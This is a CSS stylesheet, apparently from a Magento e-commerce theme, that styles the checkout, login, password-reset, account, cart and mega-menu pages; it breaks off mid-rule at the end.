.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > td,
.opc-block-summary .table-totals .grand .mark {
  padding-top: 3px;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 0;
}
.rokanthemes-onepagecheckout span.qty-button {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  position: relative;
  right: 25px;
}
body .opc-block-summary .items-in-cart > .title {
  border-color: #e6e6e6;
}
body .column.main .opc-block-summary .block .title strong {
  font-size: 14px;
  font-weight: 400;
}
.checkout-index-index .page-main textarea {
  min-height: 100px;
}
.checkout-container {
  position: relative;
}
.checkout-container .authentication-wrapper {
  float: none;
  position: absolute;
  right: 0;
  top: -38px;
}
.checkout-container .action.action-auth-toggle {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  padding: 0 56px;
  border-radius: 30px;
  height: 45px;
  line-height: 45px;
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment {
  margin-top: 50px;
  padding: 30px 30px 8px 30px;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment .fieldset:last-child {
  margin-bottom: 0;
}
.account .page-main input[type=email],
.customer-account-create .page-main.container input[type=email],
.customer-account-login .page-main input[type=email],
.checkout-index-index .page-main input[type=email],
.account .page-main input[type=tel],
.customer-account-create .page-main.container input[type=tel],
.customer-account-login .page-main input[type=tel],
.checkout-index-index .page-main input[type=tel],
.account .page-main input[type=text],
.customer-account-create .page-main.container input[type=text],
.customer-account-login .page-main input[type=text],
.checkout-index-index .page-main input[type=text],
.account .page-main input[type=password],
.customer-account-create .page-main.container input[type=password],
.customer-account-login .page-main input[type=password],
.checkout-index-index .page-main input[type=password],
.account .page-main textarea,
.customer-account-create .page-main.container textarea,
.customer-account-login .page-main textarea,
.checkout-index-index .page-main textarea {
  height: 45px;
  line-height: 45px;
  border-radius: 30px;
}
.rokanthemes-onepagecheckout input[type="radio"] {
  width: 18px;
  height: 18px;
  cursor: pointer;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
  top: -4px;
}
.rokanthemes-onepagecheckout input[type="radio"]:checked {
  background: #00acb1;
  border-color: #00acb1;
}
.opc-wrapper .step-content {
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method,
.rokanthemes-onepagecheckout .opc-wrapper #shipping {
  padding: 30px 30px 5px 30px;
}
.opc-block-summary .table-totals .grand.totals .mark strong {
  font-weight: 500;
  font-size: 18px;
  color: #222222;
}
.opc-block-summary .table-totals .grand.totals .price {
  font-size: 16px;
  color: #222222;
  font-weight: 500;
}
.rokanthemes-onepagecheckout input[type="radio"]:checked::after {
  content: '';
  display: block;
  z-index: 100;
  position: relative;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: #fff;
  text-align: center;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.checkout-index-index .page-main select {
  background: url(../images/icon_shoppinbg_down.png);
  padding: 0 45px 0 20px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.actions-toolbar > .primary .action.action-cancel {
  margin-top: 0;
}
/*end css onepage checkout*/
/*css Login*/
.customer-account-login .page-main input[type=email],
.customer-account-login .page-main input[type=tel],
.customer-account-login .page-main input[type=text],
.customer-account-login .page-main input[type=password],
.customer-account-login .page-main select,
.customer-account-login .page-main textarea {
  border: 1px solid #e6e6e6;
  height: 45px;
  border-radius: 30px;
}
.customer-account-login .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 57px !important;
}
.customer-account-login .page-main .login-container {
  max-width: 970px;
  width: 100%;
  border: none;
  padding: 0;
  border-radius: 0;
  margin: auto;
  margin-bottom: 45px;
}
.customer-account-login .page-main .login-container .block.block-customer-login {
  float: left;
  width: 50%;
  margin-bottom: 33px;
  overflow: hidden;
  margin-right: 6%;
  border: none;
  padding: 0;
  border-radius: 0;
  border-right: 1px solid #e6e6e6;
  padding-right: 6%;
}
.customer-account-login .page-main .login-container .block.block-customer-login .fieldset:last-child {
  margin-bottom: 0;
}
.customer-account-login .page-main .login-container .block.block-customer-login .block-title {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
  border: none;
  padding-bottom: 0;
  margin-bottom: 22px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .block-title strong {
  text-transform: capitalize;
  font-size: 18px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .field.note {
  font-size: 14px;
  font-weight: 400;
  color: #666;
  margin-bottom: 19px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .fieldset > .field {
  margin: 0 0 13px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .field .label {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  display: block;
  float: none;
  padding-right: 0;
  width: 100%;
}
.customer-account-login .page-main .login-container .block.block-new-customer {
  float: left;
  width: 44%;
  margin-bottom: 33px;
  overflow: hidden;
  text-align: left;
}
.customer-account-login .page-main .login-container .block.block-new-customer .block-title {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
  margin-bottom: 20px;
}
.customer-account-login .page-main .login-container .block.block-new-customer .block-title strong {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
}
.customer-account-login .page-main .login-container .block.block-new-customer p {
  font-size: 14px;
  font-weight: 400;
  color: #666;
  line-height: 26px;
}
.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary {
  display: block;
  width: 100%;
}
.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
  display: block;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar {
  display: flex;
  flex-direction: column-reverse;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary {
  text-align: right;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
  color: #666;
  text-transform: capitalize;
  font-size: 14px;
  margin-top: -8px;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary {
  width: 100%;
  margin-top: 7px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}
@media (min-width: 1024px), print {
  .rokanthemes-onepagecheckout #opc-sidebar {
    width: 33.33%;
    margin-top: 0;
  }
}
@media (max-width: 480px) {
  .customer-account-login .page-main .login-container .block.block-customer-login {
    float: none;
    width: 100%;
    margin-bottom: 33px;
    overflow: hidden;
    margin-right: 0;
    border: none;
    padding: 0;
    border-radius: 0;
    border-right: none;
  }
  .customer-account-login .page-main .login-container .block.block-new-customer {
    float: none;
    width: 100%;
  }
  .login-container .block-new-customer .actions-toolbar {
    margin-bottom: 0;
  }
}
.customer-account-forgotpassword .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 20px 0;
  text-align: center;
}
.customer-account-forgotpassword .page-main .fieldset > .field.note {
  margin-bottom: 57px;
}
.customer-account-forgotpassword .page-main .form.password.forget {
  border: none;
  padding: 0;
  border-radius: 0;
}
.customer-account-forgotpassword .page-main .form.password.forget .fieldset {
  margin-bottom: 33px;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .form.password.forget .fieldset .legend {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -0.5px;
}
.customer-account-forgotpassword .page-main .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.customer-account-forgotpassword .page-main .fieldset > .field:not(.choice) > .label {
  float: none;
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  padding: 0;
  margin-bottom: 2px;
}
.customer-account-forgotpassword .page-main .fieldset > .field {
  margin-bottom: 20px;
}
.customer-account-forgotpassword .page-main input {
  border-radius: 30px;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 0 25px;
  height: 45px;
  line-height: 45px;
}
.customer-account-forgotpassword .page-main .field-name-lastname {
  margin-bottom: 14px;
}
.customer-account-forgotpassword .page-main .fieldset .field.choice.newsletter {
  display: flex;
  align-items: center;
  width: 100%;
}
.customer-account-forgotpassword .page-main .fieldset > .field.choice .label {
  font-size: 14px;
  color: #666666;
}
.customer-account-forgotpassword .page-main .action.reload.captcha-reload {
  margin-top: 0;
  height: 45px;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
.customer-account-forgotpassword .page-main .control.captcha-image {
  margin-top: 20px;
}
.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
  margin: 0 10px 0px 0;
  height: 45px;
}
.customer-account-forgotpassword .page-main .actions-toolbar {
  overflow: hidden;
  width: 100%;
  margin-bottom: 100px;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .primary {
  float: right;
  width: 48.5%;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary {
  height: 45px;
  width: 100%;
  line-height: 45px;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 30px;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .secondary {
  float: left;
  width: 48.5%;
  margin-right: 3%;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back {
  margin-top: 0;
  height: 45px;
  width: 100%;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
/*end css Login*/
.rokanthemes-onepagecheckout #shipping,
.rokanthemes-onepagecheckout #opc-shipping_method,
.rokanthemes-onepagecheckout #payment {
  width: 48.5%;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method {
  margin-left: 3%;
}
.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
  display: none;
}
.toolbar-products .limiter .control select {
  background: url(images/icon-down.png);
  background-position: calc(100% - 0px) 50% no-repeat;
}
.ui-slider-horizontal {
  margin: 0 10px 0 5px;
}
#locator_filter .column_left .block-content #current-address .input-box #locator-search {
  border-radius: 3px 0 0 3px;
  height: 50px;
}
.header-container .mini-cart-wrapper.enable-sticky .mini-carts .header-mini-cart {
  font-size: 0;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
  margin-right: 0;
}
.header-container .mini-cart-wrapper.enable-sticky .mini-carts .header-mini-cart .qty {
  top: 0;
  right: -10px;
  min-width: 1px;
  height: auto;
  width: 18px;
  border-radius: 50%;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 10px;
  display: inline-block;
  margin: -3px 0 0 -11px;
  line-height: 18px;
}
#locator_filter .column_left .block-content .bstlocator_input .button {
  border-radius: 0 3px 3px 0;
}
.products-list .item-product .product-image-wrapper .product-image-photo {
  position: static;
}
.main-nav > ul > li.menu-item-has-children > a:after,
.fa-angle-down:before {
  vertical-align: middle;
}
.list-ads1 .bs-banner a img {
  border-radius: 3px;
}
.product-item .price-box {
  display: flex;
  align-items: center;
}
body .item-product .product-info .info-price .old-price .price {
  margin-left: 10px;
}
.ui-slider-access.ui-buttonset.ui-corner-left button {
  border: none;
  font-size: 14px;
  background: transparent;
  color: #222222;
}
.ui-slider-access.ui-buttonset.ui-corner-left button:hover {
  background: transparent;
  color: #222222;
}
.catalog-product-view .fieldset .field .checkbox,
body #quick-window .quick-view-content .fieldset .field .checkbox,
.catalog-product-view input[type="checkbox"],
body #quick-window .quick-view-content input[type="checkbox"] {
  top: 0;
}
.checkout-cart-index .page-main select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  font-size: 14px;
  height: 45px;
  line-height: 1.71428571;
  padding: 6px 12px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: auto;
  margin-bottom: 4px;
  border-radius: 30px;
}
.checkout-cart-index .page-main select {
  background: url(../images/icon_shoppinbg_down.png);
  padding: 0 45px 0 20px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.checkout-cart-index .cart-summary .block .fieldset {
  margin-left: 0;
}
.checkout-cart-index .cart-totals .mark,
.checkout-cart-index .opc-block-summary .table-totals .mark,
.checkout-cart-index .cart-totals .amount,
.checkout-cart-index .opc-block-summary .table-totals .amount {
  padding-left: 0;
}
.checkout-cart-index .cart-summary .block .fieldset .field.note,
.checkout-cart-index .cart-summary .block .fieldset .field:not(.choice) > .label {
  font-size: 14px;
}
.checkout-cart-index .cart-summary {
  color: #222222;
  font-size: 14px;
}
.checkout-cart-index .cart-summary label {
  font-size: 14px;
  color: #222222;
}
.checkout-cart-index .cart-totals .mark strong,
.checkout-cart-index .opc-block-summary .table-totals .mark strong {
  font-weight: 500;
  font-size: 16px;
  color: #222222;
}
.checkout-cart-index #discount-coupon-form .action.apply.primary:hover {
  font-size: 14px;
  font-weight: 400;
}
.checkout-cart-index .cart-summary .block .fieldset.rate {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 30px;
}
.ui-datepicker .ui-datepicker-buttonpane button {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.rokanthemes-onepagecheckout .ui-slider .ui-slider-handle {
  top: -5px;
}
.ui-timepicker-div dl dd.ui_tpicker_hour,
.ui-timepicker-div dl dd.ui_tpicker_minute {
  margin: 0;
  margin-top: 20px;
}
.ui-timepicker-div dl dt:after {
  content: ":";
  margin-left: 3px;
}
.ui-timepicker-div {
  color: #222222;
}
.cart-summary input[type=text] {
  height: 45px;
  border-radius: 30px;
}
body #coupon_code {
  text-align: center;
  height: 50px;
}
.checkout-index-index .page-main textarea {
  border-radius: 3px;
}
.header-container .header-content .minicart-wrapper .product .product-image-container,
.rokanthemes-onepagecheckout #opc-sidebar .items-in-cart .product-image-container {
  width: 60px !important;
}
.password-strength-meter {
  background: transparent;
}
.account .page-main .block-dashboard-addresses .block-title {
  overflow: hidden;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  margin-right: 10px;
}
.checkout-cart-index .cart-summary .fieldset > .field:not(.choice) > .control {
  background: white;
  border-radius: 30px;
  height: 45px;
}
/*end update css 10/09/2020*/
/*fix 08_03_2021*/
.rokanthemes-onepagecheckout .step-title:before,
.rokanthemes-onepagecheckout #opc-sidebar .title:before {
  display: none;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type=radio] {
  top: 0;
}
body .wrapper_quickview_item .product-info-main .box-tocart .info-qty {
  padding: 14px 20px;
}
body .wrapper_quickview_item .product-info-main .box-tocart .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td {
  padding: 0;
  padding-top: 24px;
  padding-bottom: 16px;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row > td:first-child {
  width: 18px;
  padding: 24px 0 16px;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row > td:first-child input[type=radio] {
  margin: 0 0 0 0;
  margin-right: 18px;
}
.form-login .fieldset > .field.required > .label:after,
.form-login .fieldset > .fields > .field.required > .label:after,
.form-login .fieldset > .field._required > .label:after,
.form-login .fieldset > .fields > .field._required > .label:after {
  font-size: 12px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input {
  padding: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method {
  vertical-align: top;
}
.action-secondary.action-dismiss {
  font-size: 14px;
  margin-right: 5px;
}
button.action-primary.action-accept:first-letter {
  text-transform: uppercase;
}
button.action-primary.action-accept {
  text-transform: lowercase;
  margin-left: 5px;
}
.account .block-collapsible-nav {
  display: block;
  margin-top: 55px;
}
.account .block-collapsible-nav .item a:hover {
  background: transparent;
  color: #00acb1;
}
.account .block-collapsible-nav .content {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 40px 30px 42px;
}
.account .block-collapsible-nav .content .nav {
  padding: 0;
}
.account .block-collapsible-nav .content .nav li {
  line-height: unset;
  padding: 0;
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 22px;
}
.account .block-collapsible-nav .content .nav li.item.current a,
.account .block-collapsible-nav .content .nav li.item.current strong {
  color: #00acb1;
  font-weight: 400;
  border: none;
}
.account .block-collapsible-nav .content .nav li a,
.account .block-collapsible-nav .content .nav li.item > strong {
  padding: 0;
}
.account .block-collapsible-nav .content .nav li a {
  padding: 0;
  border: none;
  font-size: 14px;
  color: #7c7e83;
}
@media (min-width: 768px), print {
  .account .fieldset > .field:not(.choice) > .label {
    width: 13.8%;
  }
  .account .fieldset > .field:not(.choice) > .control {
    width: 86.2%;
  }
}
.checkout-index-index #maincontent .page-title-wrapper {
  margin-top: 0;
}
body.rokanthemes-onepagecheckout .opc-block-summary {
  background: #f6f6f6;
  padding: 30px;
  padding-bottom: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar {
  border: none;
  padding: 0;
}
.rokanthemes-onepagecheckout .page-main .authentication-wrapper {
  position: absolute;
  top: -46px;
  margin-top: -60px;
  right: 0;
}
.rokanthemes-onepagecheckout .checkout-shipping-method .step-title,
.rokanthemes-onepagecheckout .step-title,
.rokanthemes-onepagecheckout #opc-sidebar .title,
.rokanthemes-onepagecheckout .checkout-payment-method .step-title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: -.5px;
  margin-bottom: 16px;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td {
  font-size: 14px;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong {
  font-size: 14px;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
}
.opc-block-summary .table-totals .grand.totals .price,
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong {
  font-weight: 500;
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
}
.customer-account-create .page-main .form.create.account .fieldset {
  overflow: unset !important;
}
body .block.block-addresses-list {
  margin: 30px 0;
}
body .block.block-addresses-list,
body .block.block-addresses-default {
  background: #ffffff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 30px;
}
.modal-popup .modal-title {
  font-size: 18px;
  font-weight: 500;
  padding: 10px;
  color: #222222;
}
.checkout-index-index select {
  padding: 7px 25px;
  border: 1px solid #e6e6e6;
}
.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap {
  background: #ffffff;
}
.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-footer {
  display: block;
}
.form-create-account .field-tooltip .field-tooltip-action {
  margin-top: 0;
}
.swatch-option-tooltip {
  z-index: 999999;
}
body .fotorama--fullscreen {
  z-index: 99999 !important;
}
.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
  font-weight: 400;
  text-transform: capitalize;
}
.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
  display: inline-block;
}
.custommenu.navigation li.level0.classic .submenu {
  padding: 0;
}
.custommenu.navigation li.level0.classic .submenu .subchildmenu > li > a:after {
  top: 6px;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1083;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link {
  margin-bottom: 0;
  background-color: #ffffff;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 0 1rem;
  flex-wrap: wrap;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li {
  margin-bottom: 0;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a {
  padding: 10px 10px 6px 10px;
  display: block;
  text-align: center;
  line-height: 1;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a span {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .icon-menu {
  font-size: 20px;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a:not(:hover) {
  color: #222222;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle {
  position: static;
  width: auto;
  height: auto;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle:before {
  display: none;
}
.fixed-bottom .link-on-bottom .mobile-bottom-link li a .nav-toggle span {
  position: static;
  width: auto;
  height: auto;
}
/*End fix 08_03_2021*/
.main-nav > ul > li.fullwidth .sub-menu:after,
.main-nav > ul > li.fullwidth .subchildmenu:after {
  display: none;
}
.main-nav > ul > li.menu-item-has-children.fullwidth li.menu-item-has-children > a::after,
.main-nav > ul .main-nav ul li.fullwidth .subchildmenu > li > a:after {
  display: none;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 0;
}
.custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu {
  width: 100%;
  opacity: 1;
  visibility: visible;
  margin: 0;
}
.custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu li {
  padding: 0;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li {
  float: left;
  width: 25%;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li a {
  border: none;
}
.custommenu.navigation li.level0.fullwidth .subchildmenu.mega-columns.columns4 > li > a {
  font-weight: 500;
}
.main-nav ul li.fullwidth .subchildmenu li .subchildmenu {
  position: unset;
  opacity: 1;
  visibility: visible;
  border: none;
}
.main-nav ul li.fullwidth .subchildmenu li .subchildmenu > li > a {
  border: none;
}
@media (min-width: 768px) {
  .custommenu.navigation > ul {
    position: relative;
  }
  .custommenu.navigation > ul:after {
    disaply: table;
    content: '';
    clear: both;
  }
  .custommenu.navigation .open-children-toggle {
    display: none;
  }
  .custommenu.navigation span.cat-label {
    position: absolute;
    text-transform: uppercase;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #ffffff;
  }
  .custommenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .custommenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .custommenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .custommenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .custommenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .custommenu.navigation li > a > span {
    position: relative;
  }
  .custommenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .custommenu.navigation li.level0 > a > span.cat-label {
    top: 5px;
    right: 14px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .custommenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .custommenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .custommenu.navigation .subchildmenu.mega-columns > li {
    float: none;
    padding: 0 5px;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 100%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .custommenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .custommenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .custommenu.navigation li.level0.fl-left {
    float: left;
  }
  .custommenu.navigation li.level0.fl-right {
    float: right;
  }
  .custommenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    color: #777;
  }
  .custommenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .custommenu.navigation li.level0 .submenu > ul:before,
  .custommenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .custommenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 6px 0 6px 6px;
  }
  .custommenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .custommenu.navigation li.level0 .col-sm-1,
  .custommenu.navigation li.level0 .col-sm-2,
  .custommenu.navigation li.level0 .col-sm-3,
  .custommenu.navigation li.level0 .col-sm-4,
  .custommenu.navigation li.level0 .col-sm-5,
  .custommenu.navigation li.level0 .col-sm-6,
  .custommenu.navigation li.level0 .col-sm-7,
  .custommenu.navigation li.level0 .col-sm-8,
  .custommenu.navigation li.level0 .col-sm-9,
  .custommenu.navigation li.level0 .col-sm-10,
  .custommenu.navigation li.level0 .col-sm-11,
  .custommenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .custommenu.navigation li.level0.fullwidth {
    position: static;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0 0 6px 6px;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu,
  .custommenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
  }
  .custommenu.navigation li.level0.fullwidth:hover > .submenu,
  .custommenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .custommenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    margin-top: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .custommenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .custommenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a,
  .custommenu.navigation li.level0.staticwidth .submenu a {
    padding: 5px;
    line-height: 1;
    font-size: 13px;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover {
    background: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .custommenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: none;
  }
  .custommenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .custommenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
